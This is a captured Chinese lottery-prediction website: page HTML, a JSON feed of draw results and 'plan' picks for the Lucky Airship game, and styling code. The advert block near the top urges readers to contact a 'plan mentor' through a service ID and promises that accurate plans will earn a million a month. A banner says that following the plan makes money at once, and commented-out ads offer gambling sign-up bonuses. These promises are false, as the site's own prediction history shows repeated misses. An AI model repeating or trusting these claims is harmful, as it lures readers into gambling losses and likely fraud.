

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://6373jhw.com/?type_id=1&cp_id=79
body_size: 5310
content:
<!DOCTYPE html>
<html lang="zh-cn">

	<head>
		<meta charset="utf-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name="format-detection" content="telephone=no, email=no, address=no">
		<title>24小时实时彩票计划 - 权威、科学、诚信</title>
		<meta name="keywords" content="彩票计划网全天24小时提供各等上百种彩票计划、权威、科学、诚信！">
		<meta name="description" content="彩票计划网全天24小时提供重庆时时彩计划、分分时时彩计划、幸运28计划、三分PK10计划、三分时时彩计划、北京28计划、广东11选5计划、三分快三计划、五分六彩计划等上百种彩票!">
		<link rel="stylesheet" href="static/css/layui.css">
		<link rel="stylesheet" href="static/css/style1.css">
		<!-- <link rel="shortcut icon" href="https://041818.com/public/static/favicon.ico"> -->
		<script src="static/js/device.min.js"></script>
		<div class='display:none'>

		</div>
	</head>

	<body>
		
		<div class="header-area">
			<div class="header-main">
				<div class="b-logo">
					<a href="#" target="_self">
						<img src="/ram_image/d41d8cd98f00b204e9800998ecf8427e">
					</a>
				</div>
				
				<div class="m-nav">
					<ul class="menu-list">
						

					</ul>
				</div>
				
			</div>
		</div>
		<div class="ppchat-main-div">
			<div class="layui-carousel" id="ads" style="display:none">
				<div carousel-item="">
					<div><a target="_blank" href='#'><img src='static/picture/flash2.png' width='100%' height='100%' border='0'></a></div>				</div>
			</div>
			<div>
				
				<!--广告开始-->
<div>
		</font>
		<p align="center"><b><font face="微软雅黑" color="#000001" style="font-size: 17pt">
		添加下方计划导师68号<br>
		精准计划带你月入百万</font><font face="微软雅黑" color="#FF0000" style="font-size: 17pt"><br>
		</font><font face="微软雅黑" color="#FF0000" style="font-size: 21pt">客服68号：<span style="background-color: #FFFF00">38ruhu6e16<br>
		<img border="0" src="http://t1.ewsd.buzz/upload/resource/638591821567502570.jpeg" width="50%" height="auto"></span></font><br>
		</b></p>

				<div>

</div>
			</div>


				<!--广告结束-->
			</div>
			
		<div class="ppchat-nav">
        <ul class="layui-nav layui-bg-bs" lay-filter="">
           <li class="layui-nav-item "><a href="/?type_id=1"><img src="/ram_image/89ec8457c3c913e1df1d2d2a649761fe" class="layui-nav-img">飞艇计划<span class="layui-nav-more"></span></a>
<dl class="layui-nav-child layui-anim layui-anim-upbit ">                    <dd>
                    	<a href="/?type_id=1&cp_id=89"><img src="/ram_image/208beecea539a31888cfcbd0f7da4f50">分分飞艇</a>
                    </dd>                    <dd>
                    	<a href="/?type_id=1&cp_id=94"><img src="/ram_image/d08ac24d970a1a08020823f3c76c38a2">二分飞艇</a>
                    </dd>                    <dd>
                    	<a href="/?type_id=1&cp_id=79"><img src="/ram_image/cfaeb152e7399c1e056a16dede0f50ef">幸运飞艇</a>
                    </dd></li><li class="layui-nav-item "><a href="/?type_id=2"><img src="/ram_image/89ec8457c3c913e1df1d2d2a649761fe" class="layui-nav-img">六合彩计划<span class="layui-nav-more"></span></a>
<dl class="layui-nav-child layui-anim layui-anim-upbit ">                    <dd>
                    	<a href="/?type_id=2&cp_id=72"><img src="/ram_image/5b288a9e4f5e41cef685d7df820671f5">分分六合</a>
                    </dd>                    <dd>
                    	<a href="/?type_id=2&cp_id=131"><img src="/ram_image/8ada33ebefc26b4171e9a974ddb5d79f">二分六合</a>
                    </dd>                    <dd>
                    	<a href="/?type_id=2&cp_id=73"><img src="/ram_image/a8061bafcde0e15ee714b5d75163476a">三分六合</a>
                    </dd>                    <dd>
                    	<a href="/?type_id=2&cp_id=71"><img src="/ram_image/ea6e355b8d5c9199d5cf07d0e092cebc">五分六合</a>
                    </dd></li><li class="layui-nav-item "><a href="/?type_id=3"><img src="/ram_image/c788ce86535eb8291ec3e832a33f5db4" class="layui-nav-img">时时彩计划<span class="layui-nav-more"></span></a>
<dl class="layui-nav-child layui-anim layui-anim-upbit ">                    <dd>
                    	<a href="/?type_id=3&cp_id=43"><img src="/ram_image/e4ad014098bfc49efa50dac7f8531721">分分时时彩</a>
                    </dd>                    <dd>
                    	<a href="/?type_id=3&cp_id=96"><img src="/ram_image/8375e339d040cd8e1f95015662e9f29a">二分时时彩</a>
                    </dd>                    <dd>
                    	<a href="/?type_id=3&cp_id=44"><img src="/ram_image/de78fc2876639bea76bd15ca0e4e803c">三分时时彩</a>
                    </dd>                    <dd>
                    	<a href="/?type_id=3&cp_id=47"><img src="/ram_image/0d1f354bbf5ca6941140066b7b435e23">五分时时彩</a>
                    </dd></li><li class="layui-nav-item "><a href="/?type_id=4"><img src="/ram_image/7195ffe7d01c886715b2e7e0d8feaf77" class="layui-nav-img">快三计划<span class="layui-nav-more"></span></a>
<dl class="layui-nav-child layui-anim layui-anim-upbit ">                    <dd>
                    	<a href="/?type_id=4&cp_id=48"><img src="/ram_image/a361941404c7d45a479d00e93c1dd022">分分快三</a>
                    </dd>                    <dd>
                    	<a href="/?type_id=4&cp_id=49"><img src="/ram_image/26e1af4fcfafa94ab79b70c4345c7aa9">三分快三</a>
                    </dd></li><li class="layui-nav-item "><a href="/?type_id=5"><img src="/ram_image/c765bc2ce8dea5b0f71efc208bcdab2b" class="layui-nav-img">PK10计划<span class="layui-nav-more"></span></a>
<dl class="layui-nav-child layui-anim layui-anim-upbit ">                    <dd>
                    	<a href="/?type_id=5&cp_id=45"><img src="/ram_image/f559a78af120952cd4680cfcd18d75f6">分分PK10</a>
                    </dd>                    <dd>
                    	<a href="/?type_id=5&cp_id=95"><img src="/ram_image/5d3c9abd5faa57b7e24b97426629b4a3">二分PK10</a>
                    </dd></li><li class="layui-nav-item "><a href="/?type_id=6"><img src="/ram_image/51b72675383237b7af2cf1cb14eeda63" class="layui-nav-img">28计划<span class="layui-nav-more"></span></a>
<dl class="layui-nav-child layui-anim layui-anim-upbit ">                    <dd>
                    	<a href="/?type_id=6&cp_id=50"><img src="/ram_image/ca9954be4ddcb9585a6719e6ea3afa17">分分28</a>
                    </dd></li>
			
<!--             <li class="layui-nav-item " style="display:none"><a href="javascript:window.open('https://041818.com/cltx.html');"><img src="https://041818.com/changlong/img/jl.png" class="layui-nav-img">长龙提醒</a> -->
			</li>
			<span class="layui-nav-bar" style="left: 695.5px; top: 60px; width: 0px; opacity: 0;"></span>
		</ul>
    </div>
	
			<div class="ppchat-nav" style="display:none">
<!-- 				<ul class="layui-nav layui-bg-bs" lay-filter="">
					<li class="layui-nav-item  "><a href="ffpk10.html"><img src="static/picture/ffpk10.jpg" class="layui-nav-img">分分PK</a></li><li class="layui-nav-item  "><a href="ffk3.html"><img src="static/picture/ffk3.jpg" class="layui-nav-img">分分快三</a></li><li class="layui-nav-item  "><a href="ffssc.html"><img src="static/picture/ffssc.jpg" class="layui-nav-img">分分时时彩</a></li><li class="layui-nav-item  layui-this"><a href=""><img src="static/picture/ff6h.png" class="layui-nav-img">分分六合</a></li><li class="layui-nav-item  "><a href="sfpk10.html"><img src="static/picture/sfpk10.png" class="layui-nav-img">3分PK</a></li><li class="layui-nav-item  "><a href="ff28.html"><img src="static/picture/ff28.png" class="layui-nav-img">分分28</a></li><li class="layui-nav-item  "><a href="sf6h.html"><img src="static/picture/sf6h.png" class="layui-nav-img">3分六合</a></li><li class="layui-nav-item  "><a href="wfpk10.html"><img src="static/picture/wfpk10.png" class="layui-nav-img">5分pk</a></li><li class="layui-nav-item  "><a href="sfssc.html"><img src="static/picture/sfssc.png" class="layui-nav-img">3分时时彩</a></li><li class="layui-nav-item  "><a href="sfk3.html"><img src="static/picture/sfk3.png" class="layui-nav-img">3分快三</a></li><li class="layui-nav-item  "><a href="wfssc.html"><img src="static/picture/wfssc.jpg" class="layui-nav-img">5分时时彩</a></li><li class="layui-nav-item  "><a href="wfk3.html"><img src="static/picture/wfk3.png" class="layui-nav-img">5分快三</a></li><li class="layui-nav-item  "><a href="wf6h1.html"><img src="static/picture/wf6h.png" class="layui-nav-img">5分六合</a></li><li class="layui-nav-item  "><a href="xyft.html"><img src="static/picture/xyft.png" class="layui-nav-img">幸运飞艇</a></li><li class="layui-nav-item  "><a href="xy28.html"><img src="static/picture/xy28.png" class="layui-nav-img">幸运28</a></li><li class="layui-nav-item  "><a href="gd11x5.html"><img src="static/picture/gd11x5.png" class="layui-nav-img">分分11选5</a></li>				</ul> -->
			</div>
			<div class="ppchat-kj">
				<div class="page-lottery" id="1">
					<div class="img"><img src="/ram_image/cfaeb152e7399c1e056a16dede0f50ef" alt="幸运飞艇"></div>
					<div class="txt">
						<div class="clearfix">
							<p class="fl">幸运飞艇&nbsp;<font class="times"></font><span class="current"></span>期开奖号码</p>
							<p class="fr">
								<!--每日<span class="total">1,152</span>期，今日剩余<span class="left">120</span>期 -->

							</p>
						</div>
						<div class="cai-num ff6h-num"><!-- <span class="n10" data-num="10">10</span><span class="n5" data-num="5">5</span><span class="n6" data-num="6">6</span><span class="n9" data-num="9">9</span><span class="n1" data-num="1">1</span><span class="n4" data-num="4">4</span><span class="n3" data-num="3">3</span><span class="n8" data-num="8">8</span><span class="n7" data-num="7">7</span><span class="n2" data-num="2">2</span> --></div>
					</div>
					<div class="clearfix fr">
						<p class="fl">距<span class="next" id="next">下</span>期<br><em>开奖时间还剩</em></p>
						<div class="djs fr"><span>00</span><em>分</em><span>00</span><em>秒</em></div>
					</div>
				</div>
				<div class="layui-progress" lay-filter="dsjjdt">
					<div class="layui-progress-bar"></div>
				</div>
				<div class="ppchat-plan layui-anim">
					<!--<a href="tencent://message/?uin=***.com&Menu=yes" target="_blank">-->6373计划网彩票计划网实时下注：<span id="ppchat-plan-info"></span> 跟计划，马上赚钱 6373jhw.com<!--</a>-->
				</div>
				<div class="notice"><marquee scrollamount="3" class="marquee1">6373计划网彩票计划网：欢迎来到6373计划网</marquee>
				</div>
				</div>

			<div class="ppchat-plans-opens">
				<div class="layui-row cltx">
					<table class="layui-table " cellpadding="0" cellspacing="0" width="100%">
						<thead><tr>
							<th class="tl">长龙连开提醒</th>
						</tr>
						</thead>
						<tbody>
						<tr class="tr">
							<td class="td-span">
								<!--<span>第二球: 双 4 期</span>-->
							</td>
						</tr>

						</tbody></table>
				</div>
				<div class="layui-row ">
					<div class="layui-col-sm6">
						<div class="layui-form">

							<table class="layui-table" id="ppchat-opens">
								<thead>
								<tr>
									<th>期号</th>
									<th>开奖号码</th>
								</tr>
								</thead>
								<tbody>
								</tbody>
							</table>
						</div>
					</div>
					<div class="layui-col-sm6">
						<div class="layui-tab layui-tab-card" id="ppchat-plans">
							<ul class="layui-tab-title">
								<li class="" data-did='1_79-1-3-3-77'>冠军3码</li>
<li class="" data-did='1_79-1-5-3-78'>冠军5码</li>
<li class="" data-did='1_79-2-3-3-79'>亚军3码</li>
<li class="" data-did='1_79-2-5-3-80'>亚军5码</li>
<li class="" data-did='1_79-3-3-3-81'>第三名3码</li>
<li class="" data-did='1_79-3-5-3-82'>第三名5码</li>
<li class="" data-did='1_79-4-3-3-83'>第四名3码</li>
<li class="" data-did='1_79-4-5-3-84'>第四名5码</li>
<li class="" data-did='1_79-5-3-3-85'>第五名3码</li>
<li class="" data-did='1_79-5-5-3-86'>第五名5码</li>
<li class="" data-did='1_79-6-3-3-87'>第六名3码</li>
<li class="" data-did='1_79-6-5-3-88'>第六名5码</li>
<li class="" data-did='1_79-7-3-3-89'>第七名3码</li>
<li class="" data-did='1_79-7-5-3-90'>第七名5码</li>
<li class="" data-did='1_79-8-3-3-91'>第八名3码</li>
<li class="" data-did='1_79-8-5-3-92'>第八名5码</li>
<li class="" data-did='1_79-9-3-3-93'>第九名3码</li>
<li class="" data-did='1_79-9-5-3-94'>第九名5码</li>
<li class="" data-did='1_79-10-3-3-95'>第十名3码</li>
<li class="" data-did='1_79-10-5-3-96'>第十名5码</li>
<li class="" data-did='1_79-11-1-3-97'>龙虎</li>
<li class="" data-did='1_79-12-6-3-98'>前二6码</li>
<li class="" data-did='1_79-12-7-3-99'>前二7码</li>
<li class="" data-did='1_79-12-8-3-100'>前二8码</li>
<li class="" data-did='1_79-13-1-3-101'>1-5名</li>
<li class="" data-did='1_79-14-1-3-102'>6-10名</li>
<li class="" data-did='1_79-15-1-3-103'>冠军大小</li>
<li class="" data-did='1_79-16-1-3-104'>冠军单双</li>
<li class="" data-did='1_79-17-1-3-105'>亚军大小</li>
<li class="" data-did='1_79-18-1-3-106'>亚军单双</li>
<li class="" data-did='1_79-19-1-3-107'>季军大小</li>
<li class="" data-did='1_79-20-1-3-108'>季军单双</li>
<li class="" data-did='1_79-21-1-3-109'>冠亚和大小</li>
<li class="" data-did='1_79-22-1-3-110'>冠亚和单双</li>
<li class="" data-did='1_79-23-1-3-111'>冠亚和大小单双</li>
<li class="" data-did='1_79-24-5-3-112'>冠亚和值五码</li>
<li class="" data-did='1_79-24-6-3-113'>冠亚和值六码</li>
<li class="" data-did='1_79-24-7-3-114'>冠亚和值七码</li>

<!-- 								<li class="" data-did="ff6h_1">平特一肖</li>
								<li class="" data-did="ff6h_2">平特二肖</li>
								<li class="" data-did="ff6h_3">平特三肖</li>
								<li class="" data-did="ff6h_4">特码四肖</li>
								<li class="" data-did="ff6h_5">特码五肖</li>
								<li class="" data-did="ff6h_6">特码六肖</li>
								<li class="" data-did="ff6h_7">特码七肖</li>
								<li class="" data-did="ff6h_8">特码八肖</li>
								<li class="" data-did="ff6h_14">十码中特</li>
								<li class="" data-did="ff6h_15">十五码中特</li>
								<li class="" data-did="ff6h_16">二十码中特</li>
								<li class="" data-did="ff6h_9">特码大小</li>
								<li class="" data-did="ff6h_10">特码单双</li>
								<li class="" data-did="ff6h_11">特码波色</li>
								<li class="" data-did="ff6h_17">特码二波</li>
								<li class="" data-did="ff6h_32">复试三连肖</li>
								<li class="" data-did="ff6h_33">复试四连肖</li>
								<li class="" data-did="ff6h_31">复试三连肖</li>
								<li class="" data-did="ff6h_30">复试二连肖</li>
								<li class="" data-did="ff6h_13">特码五行</li>
								<li class="" data-did="ff6h_12">特码家野</li>
								<li class="" data-did="ff6h_34">复试二中二</li> -->
							</ul>
 							<div class="layui-tab-content" style="    height: 694px;overflow: auto;">
 								<div class="layui-tab-item" id="show-did-1_79-1-3-3-77"></div><div class="layui-tab-item" id="show-did-1_79-1-5-3-78"></div><div class="layui-tab-item" id="show-did-1_79-2-3-3-79"></div><div class="layui-tab-item" id="show-did-1_79-2-5-3-80"></div><div class="layui-tab-item" id="show-did-1_79-3-3-3-81"></div><div class="layui-tab-item" id="show-did-1_79-3-5-3-82"></div><div class="layui-tab-item" id="show-did-1_79-4-3-3-83"></div><div class="layui-tab-item" id="show-did-1_79-4-5-3-84"></div><div class="layui-tab-item" id="show-did-1_79-5-3-3-85"></div><div class="layui-tab-item" id="show-did-1_79-5-5-3-86"></div><div class="layui-tab-item" id="show-did-1_79-6-3-3-87"></div><div class="layui-tab-item" id="show-did-1_79-6-5-3-88"></div><div class="layui-tab-item" id="show-did-1_79-7-3-3-89"></div><div class="layui-tab-item" id="show-did-1_79-7-5-3-90"></div><div class="layui-tab-item" id="show-did-1_79-8-3-3-91"></div><div class="layui-tab-item" id="show-did-1_79-8-5-3-92"></div><div class="layui-tab-item" id="show-did-1_79-9-3-3-93"></div><div class="layui-tab-item" id="show-did-1_79-9-5-3-94"></div><div class="layui-tab-item" id="show-did-1_79-10-3-3-95"></div><div class="layui-tab-item" id="show-did-1_79-10-5-3-96"></div><div class="layui-tab-item" id="show-did-1_79-11-1-3-97"></div><div class="layui-tab-item" id="show-did-1_79-12-6-3-98"></div><div class="layui-tab-item" id="show-did-1_79-12-7-3-99"></div><div class="layui-tab-item" id="show-did-1_79-12-8-3-100"></div><div class="layui-tab-item" id="show-did-1_79-13-1-3-101"></div><div class="layui-tab-item" id="show-did-1_79-14-1-3-102"></div><div class="layui-tab-item" id="show-did-1_79-15-1-3-103"></div><div class="layui-tab-item" id="show-did-1_79-16-1-3-104"></div><div class="layui-tab-item" id="show-did-1_79-17-1-3-105"></div><div class="layui-tab-item" id="show-did-1_79-18-1-3-106"></div><div class="layui-tab-item" id="show-did-1_79-19-1-3-107"></div><div class="layui-tab-item" id="show-did-1_79-20-1-3-108"></div><div class="layui-tab-item" id="show-did-1_79-21-1-3-109"></div><div class="layui-tab-item" id="show-did-1_79-22-1-3-110"></div><div class="layui-tab-item" id="show-did-1_79-23-1-3-111"></div><div class="layui-tab-item" id="show-did-1_79-24-5-3-112"></div><div class="layui-tab-item" id="show-did-1_79-24-6-3-113"></div><div class="layui-tab-item" id="show-did-1_79-24-7-3-114"></div>
<!-- 								<div class="layui-tab-item" id="show-did-ff6h_1"></div>
								<div class="layui-tab-item" id="show-did-ff6h_2"></div>
								<div class="layui-tab-item" id="show-did-ff6h_3"></div>
								<div class="layui-tab-item" id="show-did-ff6h_4"></div>
								<div class="layui-tab-item" id="show-did-ff6h_5"></div>
								<div class="layui-tab-item" id="show-did-ff6h_6"></div>
								<div class="layui-tab-item" id="show-did-ff6h_7"></div>
								<div class="layui-tab-item" id="show-did-ff6h_8"></div>
								<div class="layui-tab-item" id="show-did-ff6h_14"></div>
								<div class="layui-tab-item" id="show-did-ff6h_15"></div>
								<div class="layui-tab-item" id="show-did-ff6h_16"></div>
								<div class="layui-tab-item" id="show-did-ff6h_9"></div>
								<div class="layui-tab-item" id="show-did-ff6h_10"></div>
								<div class="layui-tab-item" id="show-did-ff6h_11"></div>
								<div class="layui-tab-item" id="show-did-ff6h_17"></div>
								<div class="layui-tab-item" id="show-did-ff6h_32"></div>
								<div class="layui-tab-item" id="show-did-ff6h_33"></div>
								<div class="layui-tab-item" id="show-did-ff6h_31"></div>
								<div class="layui-tab-item" id="show-did-ff6h_30"></div>
								<div class="layui-tab-item" id="show-did-ff6h_13"></div>
								<div class="layui-tab-item" id="show-did-ff6h_12"></div>
								<div class="layui-tab-item" id="show-did-ff6h_34"></div> -->
							</div>
						</div>
					</div>

				</div>
			</div>
		</div>
		<div class="footer">
			<div class="copyright">
				<p>Copyright © 2026 6373计划网彩票计划网 All Rights Reserved.</p>
			</div>
		</div>
		<div style="display: none"><!--web统计--></div>
<!-- 		
		<div class="couponGuide" style="display:none">
			<div class="guide_main">
				<div class="guideImg"></div>
				<div class="guideText">
					<h3>优惠空前，注册即送！</h3>
					<h4>24小时存取，5分钟到账</h4>
				</div>
				<div class="btn">
					<div class="register" onclick="window.open('http://cp19248.com')">注册</div>
					<div class="login"  onclick="window.open('https://#/index')">登录</div>
				</div>
			</div>
			<div class="close_btn" onclick="$('.couponGuide').hide();"> <i class="layui-icon layui-icon-close"></i></div>
		</div>
		
		<div class="pf_r">
			<a target=_blank href="https://cai3902.com/"><img src="/public/static/images/yy.gif" border="0" /></a>
			<div style="position: relative; margin-top: -370px; margin-left: 122px; cursor: pointer" onclick="$('.pf_r,.pf_l').hide();"><i class="layui-icon layui-icon-close-fill" style="font-size: 30px;"></i></div>
		</div>
		<div class="pf_l">
			<a target=_blank href="https://cai3902.com/"><img src="/public/static/images/zz.gif" border="0" /></a>
			<div style="position: relative; margin-top: -370px; margin-left: 122px; cursor: pointer" onclick="$('.pf_r,.pf_l').hide();"><i class="layui-icon layui-icon-close-fill" style="font-size: 30px;"></i></div>
		</div>
		 -->
		<script>
			var app = {};
			app.plan = '1';
			app.did = '1_79-1-3-3-77';
		</script>
		<script src="static/js/jquery.min.js"></script>
		<script src="static/js/layui.js"></script>
		<script src="static/js/main.js"></script>
	</body>

</html>
<script>
	$(".layui-nav-item").mouseover(function(){
		$(".layui-nav-child").removeClass("layui-show");
		$(".layui-nav-more").removeClass("layui-nav-mored");
		$(this).find(".layui-nav-child").addClass("layui-show");
		$(this).find(".layui-nav-more").addClass("layui-nav-mored");
		
	})
	$(".layui-nav-item").mouseleave(function(){
		$(".layui-nav-child").removeClass("layui-show");
		$(".layui-nav-more").removeClass("layui-nav-mored");
		
		
	})
	</script>
<div style="display:none">
	
	

</div> 

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://6373jhw.com/get_data?id=1_79-1-3-3-77&_t=1768988792015
body_size: 664
content:
{"data":{"cplan":"056-058期 冠军3码【1 3 8】 2等开","opendata":{"expect":"056","new_num":"057","time_text":"2026年01月21日","ticking":78,"time":"2026-01-21 17:43:00","code":"05,10,07,08,03,09,04,01,02,06","nexttime":"2026-01-21 17:47:50","serverttime":"2026-01-21 17:46:32"},"openhis":"056|05,10,07,08,03,09,04,01,02,06|2026-01-21 17:44:00\r\n055|06,03,04,05,02,01,09,08,07,10|2026-01-21 17:39:00\r\n054|05,09,04,02,06,08,01,07,03,10|2026-01-21 17:34:00\r\n053|04,03,06,02,08,01,09,07,05,10|2026-01-21 17:29:00\r\n052|05,10,07,02,08,04,03,09,06,01|2026-01-21 17:24:00\r\n051|01,09,05,08,04,02,07,06,03,10|2026-01-21 17:19:00\r\n050|06,10,01,04,02,07,09,03,08,05|2026-01-21 17:14:00\r\n049|04,09,08,02,03,05,01,10,07,06|2026-01-21 17:09:00\r\n048|06,02,05,07,04,03,08,01,10,09|2026-01-21 17:04:00\r\n047|05,07,01,04,06,08,03,02,09,10|2026-01-21 16:59:00","plan":"056-058期 冠军3码【1 3 8】 2等开\r\n055-057期 冠军3码【4 6 8】 1期中\r\n053-055期 冠军3码【5 8 0】 2期中\r\n050-052期 冠军3码【4 7 0】 错\r\n047-049期 冠军3码【1 7 0】 错\r\n046-048期 冠军3码【4 6 9】 1期中\r\n043-045期 冠军3码【4 9 0】 错\r\n042-044期 冠军3码【2 6 8】 1期中\r\n040-042期 冠军3码【2 8 0】 2期中\r\n038-040期 冠军3码【3 6 0】 2期中\r\n037-039期 冠军3码【1 6 8】 1期中\r\n036-038期 冠军3码【1 3 6】 1期中\r\n033-035期 冠军3码【1 3 5】 错\r\n032-034期 冠军3码【2 5 8】 1期中\r\n029-031期 冠军3码【2 4 6】 错\r\n027-029期 冠军3码【1 4 5】 2期中\r\n024-026期 冠军3码【1 2 0】 错\r\n022-024期 冠军3码【1 2 3】 2期中\r\n019-021期 冠军3码【3 5 8】 错\r\n018-020期 冠军3码【1 5 7】 1期中\r\n015-017期 冠军3码【2 3 7】 错\r\n"},"code":1}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://6373jhw.com/static/css/style1.css
body_size: 5863
content:
.clearfix,html[xmlns] .clearfix{display:block}
.clear{clear:both;font-size:0;height:0}
.clearfix{zoom:1}
.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}
* html .clearfix{height:1%}
.fl{font-size: 16pt;float:left}
.fr{float:right}
a,body{color:#666}
.iconfont,em,i,th{font-style:normal}
.ppchat-main-div{width:1080px;margin-left:auto!important;margin-right:auto!important;background-color:#fafafa;box-shadow:rgba(0,0,0,.3) 0 0 20px;padding-top:60px;min-width:1080px}
.layui-bg-bs{box-shadow:0 5px 20px rgba(0,0,0,.3);background-color:#fff!important;color:#666!important}
#ads{height:216px}
.ppchat-nav{border-bottom:1px #eee solid;position:relative;z-index:999}
.ppchat-nav .layui-nav{border-radius:0!important;padding:0}
.layui-nav-more,.ppchat-nav .layui-nav a,a:active,a:hover{color:#333!important;font-size:16px}
.ppchat-nav .layui-nav .layui-nav-more{border-top-color:#333!important}
.layui-nav-itemed>a .layui-nav-more,.ppchat-nav .layui-nav .layui-nav-mored{border-color:transparent transparent #333!important}
.layui-nav-bar,.layui-nav-tree .layui-nav-itemed:after,.ppchat-nav .layui-nav .layui-this:after{background:#fff!important;height:0}
.ppchat-nav .layui-this{background:#ec4844}
.ppchat-nav .layui-this a,a:active,a:hover{color:#fff!important}
.ppchat-nav .layui-nav-item:hover{background:#fafafa}
.ppchat-nav .layui-this:hover{background:#ec4844}
.ppchat-nav .layui-nav-img{border:2px #fff solid;margin-top:-2px}
.ppchat-nav dd:hover{color:#fff!important;background:#ec4844!important}
.ppchat-nav dd a:hover{color:#fff!important;background:#ec4844!important}
.ppchat-kj{padding:20px;padding-bottom:10px;background-color:#fafafa;position:relative;border-bottom:1px solid #e5e5e5}
.ppchat-kj .layui-progress{height:40px;background-color:#eee;border:1px solid #e5e5e5;overflow:hidden}
.ppchat-kj .layui-progress-bar{height:40px;background-color:#fff}
.page-lottery{padding:5px 0 20px;overflow:hidden}
.page-lottery .img{width:94px;height:94px;overflow:hidden;float:left}
.page-lottery .img img{width:100%}
.page-lottery .txt{width:476px;margin-left:20px;float:left}
.page-lottery .txt .clearfix{line-height:1}
.page-lottery .txt .clearfix .fl{color:#333}
.page-lottery .txt .clearfix .fl span{font-weight:700;color:#e73f3f;display:inline-block;padding:0 5px}
.page-lottery .txt .cai-num{border:1px solid #e5e5e5;padding:13px 0 13px 13px;background:#fff;border-radius:3px;overflow:hidden;margin-top:13px}
.page-lottery .clearfix.fr .fl{text-align:right;padding-right:20px;line-height:28px;padding-top:20px;font-size:16px}
.page-lottery .clearfix.fr .fl span{font-weight:700;color:#e73f3f;display:inline-block;padding:0 5px}
.page-lottery .clearfix.fr .fl em{font-size:14px}
.page-lottery .clearfix.fr .fr{padding:21px 14px 20px 20px;border:1px solid #e5e5e5;background:#fff;border-radius:3px;line-height:50px}
.page-lottery .clearfix.fr .fr em,.page-lottery .clearfix.fr .fr span{display:inline-block;float:left}
.page-lottery .clearfix.fr .fr span{width:60px;height:50px;text-align:center;font-size:24px;font-weight:700;color:#fff;background:#e73f3f;border-radius:3px}
.page-lottery .clearfix.fr .fr em{padding:0 6px}
.ppchat-plan{font-size:16px;line-height:35px;height:35px;text-align:center;font-weight:700;font-family:"寰蒋闆呴粦";position:relative;margin-top:-37px}
.ppchat-plan a,a:active,a:hover{color:#ff7043!important}
.ppchat-plan-info{color:#ff7043}
.ppchat-plans-opens{background-color:#fff}
.ppchat-plans-opens .layui-form{padding-left:10px}
.ppchat-plans-opens .layui-tab-card{margin:10px!important;box-shadow:none}
.layui-table th,.ppchat-plans-opens .layui-table td{padding:9px}
.ppchat-plans-opens .layui-tab-content{font-size:18px;font-family:"Microsoft YaHei","WenQuanYi Micro Hei",STXihei,sans-serif,monospace;line-height:38px;color:#666;font-weight:100;padding-left:16px;padding-right:16px;text-align:left}
.ppchat-plans-opens .layui-tab-title .layui-this{color:#666!important}
.ppchat-plans-opens .layui-table thead tr{height:42px}
.cai-num,.cai-num span{line-height:36px;overflow:hidden}
.cai-num span{width:36px;height:36px;float:left;margin-right:3px;text-align:center;border-radius:50%;font-size:18px;color:#fff;font-weight:700;background:#3771de}
.cai-num span.opacity{opacity:.1;filter:alpha(opacity=10)}
.cai-num.xinxyft-num span,.cai-num.speed102-num span,.cai-num.pk10-num span,.cai-num.speed10-num span,.cai-num.xyft-num span,.cai-num.jspk10-num span,.cai-num.fksc-num span{border-radius:3px;text-shadow:0 0 1px #000}
.cai-num.xinxyft-num span.n1,.cai-num.speed102-num span.n1,.cai-num.pk10-num span.n1,.cai-num.speed10-num span.n1,.cai-num.xyft-num span.n1,.cai-num.jspk10-num span.n1,.cai-num.fksc-num span.n1{background:#e6de00}
.cai-num.xinxyft-num span.n2,.cai-num.speed102-num span.n2,.cai-num.pk10-num span.n2,.cai-num.speed10-num span.n2,.cai-num.xyft-num span.n2,.cai-num.jspk10-num span.n2,.cai-num.fksc-num span.n2{background:#0092dd}
